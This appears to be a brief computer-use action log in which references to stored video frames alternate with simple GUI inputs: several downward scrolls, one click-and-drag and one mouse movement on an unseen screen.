
scroll("down", 3)

left_click_drag(100, 376, 618, 703)

scroll("down", 3)

scroll("down", 3)

mouse_move(654, 514)
